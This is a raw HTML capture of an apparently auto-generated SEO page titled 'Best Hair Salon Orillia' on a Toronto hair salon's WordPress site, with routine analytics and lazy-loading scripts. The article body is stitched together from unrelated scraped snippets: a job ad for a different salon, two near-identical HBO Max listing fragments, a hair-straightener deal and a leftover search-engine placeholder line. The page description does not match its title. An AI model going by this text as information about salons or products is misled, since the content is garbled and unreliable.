

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/best-hair-salon-orillia/
body_size: 13502
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Hair Salon Orillia - A &amp; I Hair Salon</title>
<meta name="description" content="Acne And Hair Loss In Females"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/best-hair-salon-orillia/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Hair Salon Orillia - A &amp; I Hair Salon" />
<meta property="og:description" content="Acne And Hair Loss In Females" />
<meta property="og:url" content="https://aihairsalon.ca/best-hair-salon-orillia/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Best Hair Salon Orillia" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-02-12T17:37:01-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Hair Salon Orillia - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Acne And Hair Loss In Females" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/best-hair-salon-orillia/#webpage","url":"https://aihairsalon.ca/best-hair-salon-orillia/","name":"Best Hair Salon Orillia - A &amp; I Hair Salon","datePublished":"2022-02-12T17:37:01-05:00","dateModified":"2022-02-12T17:37:01-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Best Hair Salon Orillia - A &amp; I Hair Salon","datePublished":"2022-02-12T17:37:01-05:00","dateModified":"2022-02-12T17:37:01-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Acne And Hair Loss In Females","name":"Best Hair Salon Orillia - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/best-hair-salon-orillia/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/best-hair-salon-orillia/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/best-hair-salon-orillia/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_14482_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/14482" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-salon-orillia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-salon-orillia%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-14482 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-14482" class="post-14482 post type-post status-publish format-standard hentry category-archive">
                       <h1>Best Hair Salon Orillia</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on February 12, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#great-customer-service">Great customer service</a></li>
<li><a href="#originals-...-barrera">Originals ... barrera)</a></li>
<li><a href="#portable-hair-straightener-brushes">Portable hair straightener brushes</a></li>
<li><a href="#salon-quality-results">Salon quality results</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/acne-and-hair-loss-in-females/'>Acne And Hair Loss In Females</a> </p>
<p>A position at Hair on Second, a boutique salon located in the heart of the Glebe has opened up for a <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">SALON</a> ASSISTANT. What we are looking for include but not limited to: -<span id="great-customer-service">great customer service</span> skills -motivated to support stylist and keep the salon running smoothly -eagar to be apart of a team -schedule appointments/ reception duties - opening ...</p>
<p>Let's look at what's hitting HBO Max each week, as well as its handful of best <span id="originals-...-barrera">originals ... barrera)</span>, who dreams of getting out of the salon and out of town, Usnavi serves the people of ...</p>
<p><a href='https://aihairsalon.ca/sephora-shampoo-for-hair-loss/'>Sephora Shampoo For Hair Loss</a><br />
<a href='https://aihairsalon.ca/ways-to-thicken-your-hair/'>Ways To Thicken Your Hair</a><br />
<a href='https://aihairsalon.ca/hair-implants-calgary/'>Hair Implants Calgary</a><br />
<a href='https://aihairsalon.ca/dry-scalp-cause-hair-loss/'>Dry Scalp Cause Hair Loss</a> </p>
<p>Let's look at what's hitting HBO Max each week, as well as the service's handful of best originals ... Barrera), who dreams of getting out of the salon and out of town, Usnavi serves the people ...</p>
<p>Jan 31, 2022 &nbsp;&#183;&#032;$22.95 for a Portable Hair Straightener Brush (a $49 Value) $39.95 for a 2-Pack of <span id="portable-hair-straightener-brushes">portable hair straightener brushes</span> (a $98 Value) Product Details: Get <span id="salon-quality-results">salon quality results</span> at home! Super easy to use, simply wait for the comb to heat up and brush through your hair Suitable for all hair types Features an easy to read LCD display</p>
<p>We would like to show you a description here but the site won’t allow us.</p>
<p><a href='https://aihairsalon.ca/toppik-hair-shoppers-drug-mart/'>Toppik Hair Shoppers Drug Mart</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Best+Hair+Salon+Orillia&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-salon-orillia%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-salon-orillia%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-salon-orillia%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbest-hair-salon-orillia%2F&amp;title=Best+Hair+Salon+Orillia" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-14482 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
